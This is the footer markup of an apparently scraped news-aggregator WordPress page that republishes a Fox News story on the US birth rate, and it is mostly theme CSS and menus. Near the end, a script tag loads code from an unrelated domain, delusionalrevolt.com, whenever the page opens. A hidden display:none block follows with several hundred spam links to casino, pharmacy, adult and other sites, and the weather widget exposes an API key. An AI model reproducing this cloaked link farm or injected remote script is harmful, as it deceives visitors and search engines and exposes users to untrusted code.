        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_129" data-td_block_id="tdi_129">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Fox News"></span><meta itemprop="datePublished" content="2023-06-01T00:00:00+00:00"><meta itemprop="dateModified" content="2023-06-01T00:00:00+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://zeelonggroup.com/us-birth-rate-held-steady-2022-below-pre-covid-levels-women-having-babies-older-age-cdc/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://zeelonggroup.com/us-birth-rate-held-steady-2022-below-pre-covid-levels-women-having-babies-older-age-cdc/"></span><meta itemprop="name" content="Joggingvideo.com"></span><meta itemprop="headline" content="US birth rate held steady in 2022 below pre-COVID levels, women having babies at older age: CDC"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://static.foxnews.com/foxnews.com/content/uploads/2023/06/AP23150688299741.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="600"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- wmm w -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_130" class="tdc-zone"><div class="tdc_zone tdi_131  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_131{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_131{
margin-right:auto !important;
margin-left:auto !important;
width:1164px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_131{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_131{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_131{
width:100% !important;
}
}

</style><div id="tdi_132" class="tdc-row"><div class="vc_row tdi_133  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_133,
                .tdi_133 .tdc-columns{
                    min-height: 0;
                }.tdi_133,
				.tdi_133 .tdc-columns{
				    display: block;
				}.tdi_133 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_133{
padding-top:60px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_133 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_133{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_133{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="tdi_132_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_132_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://joggingvideo.com/wp-content/uploads/2022/09/3.jpg") !important;
background-position:center center !important;
opacity:0.2 !important;
background-size:cover !important;
}
</style></div><style>
.tdi_132_rand_style{
background-color:#232d35 !important;
}
 </style></div><div class="vc_column tdi_135  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_135{
                    vertical-align: baseline;
                }.tdi_135 > .wpb_wrapper,
				.tdi_135 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_135 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_135 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_137 " ><aside id="block-7" class="td_block_template_1 widget block-7 widget_block"><a href="https://www.claritysolutions.me/led-digital-signage-kiosk-supplier-abu-dhabi-dubai.html" target="_blank">Kiosk Dubai</a>


<a href="https://bangultickets.com/" target="_blank">&#51221;&#52293; &#51204;&#47928; &#49548;&#50529;&#44208;&#51228; &#50629;&#52404;</a></aside><aside id="magenet_widget-4" class="td_block_template_1 widget magenet_widget-4 widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></aside></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_138 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_138" >
<style>

/* inline tdc_css att */

.tdi_138{
margin-top:20px !important;
margin-bottom:15px !important;
padding-right:10% !important;
padding-left:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_138{
margin-top:15px !important;
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .td-element-style{
                  z-index: -1;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_138 .tdm-descr{
                    color: #eaeaea;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_138 .tdm-descr a{
                    color: #008d7f;
                }
</style><p class="tdm-descr">Contact us: <a href="mailto:linjiande2@gmail.com">linjiande2@gmail.com</a></p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_139 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139" >
<style>
.tdi_140 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_140 .tdm-social-item i.td-icon-twitter,
				.tdi_140 .tdm-social-item i.td-icon-linkedin,
				.tdi_140 .tdm-social-item i.td-icon-pinterest,
				.tdi_140 .tdm-social-item i.td-icon-blogger,
				.tdi_140 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_140 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 7px 14px 7px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_140 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_140 .tdm-social-item i,
				.tds-team-member2 .tdi_140.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}body .tdi_140 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}.tdi_140 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_140 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_140 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_140 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_140"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/joggingvideo"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/joggingvideo" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/joggingvideo/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/joggingvideo/" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.pinterest.com/joggingvideo/"  title="Pinterest" class="tdm-social-item"><i class="td-icon-font td-icon-pinterest"></i></a><a href="https://www.pinterest.com/joggingvideo/" class="tdm-social-text">Pinterest</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/joggingvideo"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/joggingvideo" class="tdm-social-text">Twitter</a></div></div></div></div></div></div></div><div id="tdi_141" class="tdc-row"><div class="vc_row tdi_142  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_142,
                .tdi_142 .tdc-columns{
                    min-height: 0;
                }.tdi_142,
				.tdi_142 .tdc-columns{
				    display: block;
				}.tdi_142 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_142.tdc-row-content-vert-center,
                    .tdi_142.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_142.tdc-row-content-vert-bottom,
                    .tdi_142.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_142.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_142.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_142{
padding-top:8px !important;
padding-bottom:8px !important;
position:relative;
}

.tdi_142 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_142{
padding-top:10px !important;
padding-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_142{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_141_rand_style td-element-style" ><style>
.tdi_141_rand_style{
background-color:#11171c !important;
}
 </style></div><div class="vc_column tdi_144  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_144{
                    vertical-align: baseline;
                }.tdi_144 > .wpb_wrapper,
				.tdi_144 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_144 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_144 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_144{
margin-bottom:8px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_145 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_145" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_145{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_145 .tdm-descr{
                    color: #cccccc;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_145 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;
				}
}
</style><p class="tdm-descr">&copy; Copyright - joggingvideo.com</p></div></div></div><div class="vc_column tdi_147  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_147{
                    vertical-align: baseline;
                }.tdi_147 > .wpb_wrapper,
				.tdi_147 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_147 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_147 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_147{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_147{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_148 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_148" >
<style>

/* inline tdc_css att */

.tdi_148{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_148 { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_148{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_148{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_148{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.tdi_148 li{
					display: inline-block;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_148 .menu{
					display: flex;
				}.tdi_148 .sub-menu{
					display: none;
				}.tdi_148 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_148 ul li{
					margin-right: 16px;
				}.tdi_148 ul li:last-child{
					margin-right: 0;
				}.tdi_148 a{
					color: #cccccc;
				}.tdi_148 a:hover{
					color: #ffffff;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_148 li{
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_148 class="td_block_inner td-fix-index"><div class="menu-memu1-container"><ul id="menu-memu1-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-766"><a href="https://zeelonggroup.com/">HOME</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-767"><a href="https://zeelonggroup.com/category/us/">us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-768"><a href="https://zeelonggroup.com/category/politics/">politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-769"><a href="https://zeelonggroup.com/category/world/">world</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770"><a href="https://zeelonggroup.com/category/entertainment/">entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-771"><a href="https://zeelonggroup.com/category/media/">media</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772"><a href="https://zeelonggroup.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://zeelonggroup.com/category/opinion/">opinion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-774"><a href="https://zeelonggroup.com/category/tech/">tech</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-775"><a href="https://zeelonggroup.com/category/auto/">auto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-776"><a href="https://zeelonggroup.com/category/health/">Health</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 10.4 (rara)
        Deploy mode: deploy
        
        uid: 696c217c9bf9c
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.tdc-font-tdmp {
    font-family: td-multipurpose;
}
</style>

<script type="text/javascript" src="https://zeelonggroup.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://zeelonggroup.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=9cac60bff796053a9968481412a5897a" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://zeelonggroup.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://zeelonggroup.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://zeelonggroup.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=9cac60bff796053a9968481412a5897a" id="tdb_js_files_for_front-js"></script>
<script type='text/javascript' src='//delusionalrevolt.com/77/61/99/7761991ecb2e2daf9ac43dd1c093b191.js'></script>

<div class="link" style="display:none">
<a href="https://cherylroll.com">news</a>
<a href="https://hdkino.org">news</a>
<a href="https://devlopworldtech.com">news</a>
<a href="https://bantinbongda.net">news</a>
<a href="https://inkubusmovie.com">news</a>
<a href="https://1millionbestdownloads.com">news</a>
<a href="https://eptexasautocollision.com">news</a>
<a href="https://iktodaypk.com">news</a>
<a href="https://1800birks4u.com">news</a>
<a href="https://naqlafshk.com">news</a>
<a href="https://desifashionista.com">news</a>
<a href="https://trucosdefortnite.com">news</a>
<a href="https://outletonline-michaelkors.com">news</a>
<a href="https://freshkino.com">news</a>
<a href="https://okkii.com">news</a>
<a href="https://gao-town.com">news</a>
<a href="https://nri-homeloans.com">news</a>
<a href="https://kalkis-research.com">news</a>
<a href="https://erwincomputers.com">news</a>
<a href="https://pussyxxxcock.com">news</a>
<a href="https://hollistercanada.com">news</a>
<a href="https://farfilm.com">news</a>
<a href="https://usa-faction.com">news</a>
<a href="https://proboards57.com">news</a>
<a href="https://proboards67.com">news</a>
<a href="https://docterror.com">news</a>
<a href="https://thuthuatit.net">news</a>
<a href="https://joggingvideo.com">news</a>
<a href="https://capriartfilmfestival.com">news</a>
<a href="https://mysmiletravel.com">news</a>
<a href="https://karotorossian.com">news</a>
<a href="https://ttxmonitor.com">news</a>
<a href="https://lsm99credit.com">news</a>
<a href="https://lsm99deal.com">news</a>
<a href="https://lsm99flash.com">news</a>
<a href="https://lsm99galaxy.com">news</a>
<a href="https://patliyo.com">news</a>
<a href="https://despixelsetdeshommes.com">news</a>
<a href="https://passion-decouverte.com">news</a>
<a href="https://bag-shokunin.com">news</a>
<a href="https://meadowbrookgolfgroup.com">news</a>
<a href="https://jingyou888.com">news</a>
<a href="https://strikestaruk.com">news</a>
<a href="https://deltacartoonmaps.com">news</a>
<a href="https://qthzb.com">news</a>
<a href="https://qz786.com">news</a>
<a href="https://dwjqp1.com">news</a>
<a href="https://peixun021.com">news</a>
<a href="https://30pps.com">news</a>
<a href="https://1007macfm.com">news</a>
<a href="https://7thavehvl.com">news</a>
<a href="https://hemendekor.com">news</a>
<a href="https://6strip4you.com">news</a>
<a href="https://krishnaastro.com">news</a>
<a href="https://declarationintermittent.com">news</a>
<a href="https://webmanicura.com">news</a>
<a href="https://2wheelstogo.com">news</a>
<a href="https://motinetwork.net">news</a>
<a href="https://freefortniteaccountss.com">news</a>
<a href="https://apk2wap.com">news</a>
<a href="https://electronicaviation.com">news</a>
<a href="https://zszyhl.com">news</a>
<a href="https://dirimart.org">news</a>
<a href="https://vmayke.org">news</a>
<a href="https://born-wild.com">news</a>
<a href="https://spellcubesapp.com">news</a>
<a href="https://izmirmasa.com">news</a>
<a href="https://virtualonlinecasino1345.com">news</a>
<a href="https://191cb.com">news</a>
<a href="https://wandercoups.com">news</a>
<a href="https://techguroh.com">news</a>
<a href="https://wbthompson-art.com">news</a>
<a href="https://asadart.com">news</a>
<a href="https://rtgvisas-qatar.com">news</a>
<a href="https://thisforall.net">news</a>
<a href="https://deesywig.com">news</a>
<a href="https://searchengineimprov.com">news</a>
<a href="https://proyectogalgoargentina.com">news</a>
<a href="https://fluginfo.net">news</a>
<a href="https://covoakland.org">news</a>
<a href="https://oqtive.com">news</a>
<a href="https://top10way.com">news</a>
<a href="https://smilebrightrx.com">news</a>
<a href="https://digitalmarketingrajkot.com">news</a>
<a href="https://sitemapxml.org">news</a>
<a href="https://makaigoods.com">news</a>
<a href="https://loteriasdecehegin.com">news</a>
<a href="https://nana1255.com">news</a>
<a href="https://5minutosreceitas.com">news</a>
<a href="https://calvaryrevivalchurch.org">news</a>
<a href="https://chicagoglobaltimes.com">news</a>
<a href="https://dariaprimapack.com">news</a>
<a href="https://sonihullquad.com">news</a>
<a href="https://aitesonics.com">news</a>
<a href="https://fareshopbd.com">news</a>
<a href="https://bosmanraws.com">news</a>
<a href="https://caltonosa.com">news</a>
<a href="https://zeelonggroup.com">news</a>
<a href="https://kobisitecdn.com">news</a>
<a href="https://gatebizglobal.com">news</a>
<a href="https://qtylmr.com">news</a>
<a href="https://rubendorf.com">news</a>
<a href="https://weddedtowhitmore.com">news</a>
<a href="https://voolivrerj.com">news</a>
<a href="https://cannagomcallen.com">news</a>
<a href="https://radiolaondafresca.com">news</a>
<a href="https://valeriekelmansky.com">news</a>
<a href="https://stikyballs.com">news</a>
<a href="https://sellmyhrvahome.com">news</a>
<a href="https://platinumstudiosdesign.com">news</a>
<a href="https://whitemountainwheels.com">news</a>
<a href="https://rb88betting.com">news</a>
<a href="https://bidbass.com">news</a>
<a href="https://piccadillyresidences.com">news</a>
<a href="https://playsirius.com">news</a>
<a href="https://yokidsyogurt.com">news</a>
<a href="https://2000format.com">news</a>
<a href="https://v-visitors.net">news</a>
<a href="https://rckouba.net">news</a>
<a href="https://ngen-niagara.com">news</a>
<a href="https://inquick-enbooks.com">news</a>
<a href="https://brabustermagazine.com">news</a>
<a href="https://velislavakaymakanova.com">news</a>
<a href="https://kakaschoenen.com">news</a>
<a href="https://hdbka.com">news</a>
<a href="https://technwzs.com">news</a>
<a href="https://cooksspot.com">news</a>
<a href="https://totalenvironment-inthatquietearth.com">news</a>
<a href="https://cryptovlogz.com">news</a>
<a href="https://growthinvests.com">news</a>
<a href="https://duhoksportclub.com">news</a>
<a href="https://funkydogbowties.com">news</a>
<a href="https://developmethis.com">news</a>
<a href="https://businessproviderblog.com">news</a>
<a href="https://blogshippo.com">news</a>
<a href="https://britsmile.com">news</a>
<a href="https://vipasdigitalmarketing.com">news</a>
<a href="https://findhereall.com">news</a>
<a href="https://andora-ke.com">news</a>
<a href="https://brightotech.com">news</a>
<a href="https://vashikaranspecialistastro.com">news</a>
<a href="https://globalmarketsuite.com">news</a>
<a href="https://subtractkilos.com">news</a>
<a href="https://worldhealthstory.com">news</a>
<a href="https://marioncma.org">news</a>
<a href="https://utahperformingartscenter.org">news</a>
<a href="https://noternet.org">news</a>
<a href="https://happily-bleeding.com">news</a>
<a href="https://replicabreitlingsale.com">news</a>
<a href="https://mascalzonicampani.com">news</a>
<a href="https://thecityslums.net">news</a>
<a href="https://emailandco.net">news</a>
<a href="https://goodpainspills.com">news</a>
<a href="https://binaryoptionbrokerz.com">news</a>
<a href="https://bilgius.com">news</a>
<a href="https://11bolabonanza.com">news</a>
<a href="https://mgs1454.com">news</a>
<a href="https://spacceleratorintl.com">news</a>
<a href="https://saturnunipessoallda.com">news</a>
<a href="https://shugahouseessentials.com">news</a>
<a href="https://aromacremeria.com">news</a>
<a href="https://cheminotsgardcevennes.com">news</a>
<a href="https://iestpjva.com">news</a>
<a href="https://endlesslyhot.com">news</a>
<a href="https://duocoracaobrasileiro.com">news</a>
<a href="https://kibrisbotanik.com">news</a>
<a href="https://adieusolasomade.com">news</a>
<a href="https://pwmaplefest.com">news</a>
<a href="https://ouqprint.com">news</a>
<a href="https://hiroshiwakita.com">news</a>
<a href="https://communication-digitale-services.com">news</a>
<a href="https://16firthcrescent.com">news</a>
<a href="https://abogadolaboralistamd.com">news</a>
<a href="https://chastenedsoulwithabrokenheart.com">news</a>
<a href="https://cqxzpt.com">news</a>
<a href="https://banparacard.com">news</a>
<a href="https://codeworld19.com">news</a>
<a href="https://vermontenergetic.com">news</a>
<a href="https://tallahasseefrolics.com">news</a>
<a href="https://buisnesstour.com">news</a>
<a href="https://targetinterest.com">news</a>
<a href="https://businessopporunities.com">news</a>
<a href="https://bangkaeair.com">news</a>
<a href="https://moozatech.com">news</a>
<a href="https://oliviadavismusic.com">news</a>
<a href="https://greatytene.com">news</a>
<a href="https://universo-virtual.com">news</a>
<a href="https://global1entertainmentnews.com">news</a>
<a href="https://globalvirtualnews.com">news</a>
<a href="https://topagh.com">news</a>
<a href="https://nuagh.com">news</a>
<a href="https://newsbharati.net">news</a>
<a href="https://346001.com">news</a>
<a href="https://itcort.autos">news</a>
<a href="https://bilgipinari.org">news</a>
<a href="https://dianegaliciarealestateagentfulsheartx.com">news</a>
<a href="https://ks2252.com">news</a>
<a href="https://travelodgegrandjunction.com">news</a>
<a href="https://accessibletrainingbuilder.com">news</a>
<a href="https://12940brycecanyonunitb.com">news</a>
<a href="https://ufabetrune.com">news</a>
<a href="https://slotxogamesplay.com">news</a>
<a href="https://bestslotxogames.com">news</a>
<a href="https://111-online-casinos.com">news</a>
<a href="https://promocode-casino.com">news</a>
<a href="https://3665arpentunitd.com">news</a>
<a href="https://601legendhill.com">news</a>
<a href="https://1311dietrichoaks.com">news</a>
<a href="https://850elaine.com">news</a>
<a href="https://2monarchtraceunit303.com">news</a>
<a href="https://bigdata-world.net">news</a>
<a href="https://1015southrockhill.com">news</a>
<a href="https://10x10b.com">news</a>
<a href="https://jahatsakong.com">news</a>
<a href="https://indigrow.org">news</a>
<a href="https://sportsinjuries.info">news</a>
<a href="https://shantelcampbellrealestate.com">news</a>
<a href="https://mattyno9.com">news</a>
<a href="https://indiarepublicday.com">news</a>
<a href="https://7658.info">news</a>
<a href="https://lus88.xyz">news</a>
<a href="https://philomenamagikz.net">news</a>
<a href="https://mccoughtrysicecream.com">news</a>
<a href="https://lesliesrestaurants.com">news</a>
<a href="https://gacapal.com">news</a>
<a href="https://prowp.net">news</a>
<a href="https://hindusamaaj.com">news</a>
<a href="https://thaiamarinnewtoncorner.com">news</a>
<a href="https://generictadalafil-canada.net">news</a>
<a href="https://salbutamolventolinonline.net">news</a>
<a href="https://buggymania.net">news</a>
<a href="https://forsale-amoxil-amoxicillin.net">news</a>
<a href="https://bestofthebuckeyestate.com">news</a>
<a href="https://beneventocoupon.com">news</a>
<a href="https://jharpost.com">news</a>
<a href="https://bestofthefirststate.com">news</a>
<a href="https://topindiafree.com">news</a>
<a href="https://selinasims.com">news</a>
<a href="https://taiwandefence.com">news</a>
<a href="https://wallpapertop.net">news</a>
<a href="https://iracmpi.com">news</a>
<a href="https://37r.net">news</a>
<a href="https://funvegascasino.org">news</a>
<a href="https://technologyopedia.us">news</a>
<a href="https://albrzh.net">news</a>
<a href="https://eurelookinggoodapparel.com">news</a>
<a href="https://bestwireless7.com">news</a>
<a href="https://massdar.net">news</a>
<a href="https://miicrosofts.net">news</a>
<a href="https://four-am.com">news</a>
<a href="https://essaywritingservice10.com">news</a>
<a href="https://448119.com">news</a>
<a href="https://publicsensor.com">news</a>
<a href="https://guitarlessonseastlondon.com">news</a>
<a href="https://howtolosecheekfat.net">news</a>
<a href="https://mindhunter9.com">news</a>
<a href="https://shopleborn13.com">news</a>
<a href="https://gamesy.info">news</a>
<a href="https://worldqrmconference.com">news</a>
<a href="https://skeletonsthemovie.com">news</a>
<a href="https://wormblaster.net">news</a>
<a href="https://thematurehardcore.net">news</a>
<a href="https://autoankauf-muenster.com">news</a>
<a href="https://secure-signup.net">news</a>
<a href="https://chaitlounge.com">news</a>
<a href="https://faithfirst.net">news</a>
<a href="https://bussacobklyn.com">news</a>
<a href="https://djjky.com">news</a>
<a href="https://flaxtalk.com">news</a>
<a href="https://mfhoudan.com">news</a>
<a href="https://rgkntk.com">news</a>
<a href="https://shangyuwh.com">news</a>
<a href="https://snnyo.com">news</a>
<a href="https://sofietsshotel.com">news</a>
<a href="https://tongchengchuyange0004.com">news</a>
<a href="https://tongchengjinyeyouyue0004.com">news</a>
<a href="https://wedsna.com">news</a>
<a href="https://zidongjiemuji.com">news</a>
<a href="https://zjyc28.com">news</a>
<a href="https://053hh.com">news</a>
<a href="https://coachkavit.com">news</a>
<a href="https://emedionline.com">news</a>
<a href="https://facetorch.com">news</a>
<a href="https://internetknowing.com">news</a>
<a href="https://kftz5k.com">news</a>
<a href="https://nhuan6.com">news</a>
<a href="https://southstills.com">news</a>
<a href="https://tvtv98.com">news</a>
<a href="https://androidnews-jp.com">news</a>
<a href="https://healthandfitnesslives.com">news</a>
<a href="https://shenanddcg.com">news</a>

</div>
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"New York","api_location":"New York","api_language":"en","api_key":"c396e133ca2ab7dfa7cffcf66e07ca35","today_icon":"mist-n","today_icon_text":"mist","today_temp":[1.3,34.3],"today_humidity":86,"today_wind_speed":[5.4,3.3],"today_min":[-0.4,31.4],"today_max":[2,35.5],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768694400,"day_name":"Sun","day_temp":[1,35],"owm_day_index":0},{"timestamp":1768780800,"day_name":"Mon","day_temp":[0,32],"owm_day_index":8},{"timestamp":1768867200,"day_name":"Tue","day_temp":[-2,28],"owm_day_index":16},{"timestamp":1768953600,"day_name":"Wed","day_temp":[0,33],"owm_day_index":24},{"timestamp":1769040000,"day_name":"Thu","day_temp":[2,35],"owm_day_index":32}]});
				});
			
			

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_63';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_63');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_68';
